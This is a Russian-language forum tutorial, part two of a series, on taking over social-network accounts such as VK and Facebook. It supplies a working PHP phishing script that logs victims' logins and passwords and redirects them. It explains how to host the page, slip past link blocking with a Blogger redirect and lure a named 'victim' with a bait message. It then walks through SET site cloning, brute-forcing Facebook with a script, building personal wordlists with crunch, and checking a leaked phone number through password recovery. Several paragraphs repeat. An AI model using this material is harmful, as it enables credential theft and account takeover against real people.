Статья для участия в конкурсе на codeby.

Приветствую вас дорогие друзья!

Сегодня мы продолжим изучать такую тему как "Получение доступа к аккаунту социальной сети". В прошлой части мы остановились на создании фишинга.

В этой части мы закончим создание нашего фишинг - сайта и приступим к разбору остальных тем которые более интересны.

Что же, а теперь создайте файл logs.php с таким содержимым:

PHP:

<?php

$login = $_POST['email'];

$pass = $_POST['pass'];

$file = fopen("my_pass.txt", 'at');

fwrite($file,"Login --> $login\nPass --> $pass\n-----\n");

fclose($file);

echo "<html><head><META HTTP-EQUIV='Refresh' content ='0; URL=http://vk.com'></head></html>";

?>Файл test_fish.html , после того как пользователь введет данные, отправит их в logs.php

Этот файл запишет данные в файл my_pass.txt и перенаправит пользователя обратно на сайт вконтакте. Чтобы создать такой скрипт обратите внимание на атрибут method, а вернее на его значение. В моем случае данные переданы методом post. Также обратите на значение атрибута name. У вконтакте это email и pass. То есть если вы увидите примерно такой код

То начало нашего скрипта logs.php выглядело бы так

Этот файл запишет данные в файл my_pass.txt и перенаправит пользователя обратно на сайт вконтакте. Чтобы создать такой скрипт обратите внимание на атрибут method, а вернее на его значение. В моем случае данные переданы методом post. Также обратите на значение атрибута name. У вконтакте это email и pass. То есть если вы увидите примерно такой код

HTML:

<form method = 'GET' action = 'http://mysite/login.php'>

<label> Login:</label>

<input type = "text" name = "login" />

<label> Password:</label>

<input type = "password" name = "passwd" />

<input type = "button" />

</form>То начало нашего скрипта logs.php выглядело бы так

PHP:

<?php

$login = $_GET['login'];

$pass = $_GET['passwd'];

.....Наконец мы дошли до финальной части создания фишинга. Осталось закинуть все созданные файлы на хостинг.





В этом вам может помочь программа FileZilla(это на случай если вы любите простые вещи). Название сайта лучше создавать не похожее на название социальной сети. Часто из-за этого некоторые хостинги блокируют ваш фишинг. В итоге мы получаем вот это



И после ввода некоторых данных убеждаюсь в стабильной работоспособности фишинга

Практически всегда, если отправить пользователю чисто ссылку на фишинг то социальная сеть заблокирует ссылку. Есть много способов для обхода блокировки, но я для примера опишу вам лишь один.

1. Регистрируем аккаунт в blogger.com(не реклама) --> создаем свой блог.

2. Переходим к пункту Шаблон --> Изменить html.

3. Сократите ссылку на ваш фишинг. Далее добавим следующий код перед тегом <head>

Теперь осталось сохранить.

1. Регистрируем аккаунт в blogger.com(не реклама) --> создаем свой блог.

2. Переходим к пункту Шаблон --> Изменить html.

3. Сократите ссылку на ваш фишинг. Далее добавим следующий код перед тегом <head>

HTML:

<meta content='0; url=сокращенная_ссылка' http-equiv='Refresh'/>Теперь осталось сохранить.



В конце концов применим социальную инженерию. Здесь как раз таки понадобится информация которую мы собрали ранее. Напишем все той же "жертве" из примера что-то такое:

Привет!

Недавно открыли фанфик. Там Сверхестественное выходит с крутой озвучкой

Держи <ССЫЛКА>

Setoolkit - фреймворк предназначенный для тестирования на проникновение и основанный на социальной инженерии.

На видео я выбрал следующие пункты

Код:

set> 1

set> 2

set:webattak> 3

set:webattak> 2

#Далее вводим имя вашего хоста

#И url сайта который будем клонироватьОстается только сократить ссылку на получившийся фишинг, дать ее "жертве" и мониторить то что выведет set.

Brute Force



Очень сильно уязвим к подбору пароля - facebook. Я создал аккаунт в facebook и оставил много информации. Сегодня мы опираясь на эту информацию попробуем составить базу паролей и применим один старый скрипт для проведения brute force.



Вот внешний вид профиля

Как я говорил ранее, будем записывать полученную информацию. Первое что бросается в глаза - это имя и фамилия. Смотрим далее и видим этот пост, сразу предполагая род деятельности

Просмотрев далее я нашел номер телефона пользователя. Проверив его на принадлежность к аккаунту начинаю брутить. Для этого понадобится скрипт facebooker

Ссылка скрыта от гостей

Код:

chmod +x facebooker.pl

./facebooker <login> <wordlist>

Как видим на скрине, спустя некоторое время мы нашли пароль в простенькой базе.

После того как вы собрали информацию и поискав в топ базах не нашли пароля. То можно создать свою базу основываясь на собранной информации. Также в этом вам может помочь crunch. Создание своей базы может отнять уйму времени.

К примеру я создаю базу на пользователя имя которого Саня. Еще я предполагаю что Саня не такой умный и его пароль состоит из его имени и набора цифр. Тогда я получаю следующую команду

Эти 4 цифры могут быть какой-то определенной датой, как раз таки пройдемся по ним.

Повторяюсь, на создание своей базы можно убить очень много времени.

К примеру я создаю базу на пользователя имя которого Саня. Еще я предполагаю что Саня не такой умный и его пароль состоит из его имени и набора цифр. Тогда я получаю следующую команду

Код:

crunch 10 10 -t sanya.%%%% >> baza.txtПовторяюсь, на создание своей базы можно убить очень много времени.

Помните в прошлой части я писал что при общении с "жертвой" мне удалось выудить много информации в числе которой был номер телефона?



Так вот давайте узнаем является ли этот номер логином данной страницы или нет.

Для примера снова вернусь к вконтакте. Переходим по "Забыли пароль"(мобильной версии). Пишем номер который удалось узнать и фамилию пользователя. Если пользователь с такими данными имеется, то ясно дело что номер который мы вводили ранее привязан к данной странице.

Значит что тот номер который я выудил привязан к странице данного пользователя.

А если не получилось, то постарайтесь узнать нет ли у данного пользователя фейка.

Так вот давайте узнаем является ли этот номер логином данной страницы или нет.

Для примера снова вернусь к вконтакте. Переходим по "Забыли пароль"(мобильной версии). Пишем номер который удалось узнать и фамилию пользователя. Если пользователь с такими данными имеется, то ясно дело что номер который мы вводили ранее привязан к данной странице.

Значит что тот номер который я выудил привязан к странице данного пользователя.

А если не получилось, то постарайтесь узнать нет ли у данного пользователя фейка.

А на этом часть 2 подошла к концу. До встречи в следующей части.

Вложения

-

Screenshot from 2017-11-02 13-52-48.png2,8 КБ · Просмотры: 635

Screenshot from 2017-11-02 13-52-48.png2,8 КБ · Просмотры: 635 -

Screenshot from 2017-11-02 14-06-14.png78,5 КБ · Просмотры: 474

Screenshot from 2017-11-02 14-06-14.png78,5 КБ · Просмотры: 474 -

Screenshot from 2017-11-02 14-06-27.png3,1 КБ · Просмотры: 479

Screenshot from 2017-11-02 14-06-27.png3,1 КБ · Просмотры: 479 -

Screenshot from 2017-11-02 14-14-07.png23,5 КБ · Просмотры: 463

Screenshot from 2017-11-02 14-14-07.png23,5 КБ · Просмотры: 463 -

Screenshot from 2017-11-02 14-19-50.png1,6 КБ · Просмотры: 438

Screenshot from 2017-11-02 14-19-50.png1,6 КБ · Просмотры: 438 -

Screenshot from 2017-11-02 13-53-50.png65,6 КБ · Просмотры: 473

Screenshot from 2017-11-02 13-53-50.png65,6 КБ · Просмотры: 473 -

Screenshot from 2017-11-02 13-55-25.png3,9 КБ · Просмотры: 514

Screenshot from 2017-11-02 13-55-25.png3,9 КБ · Просмотры: 514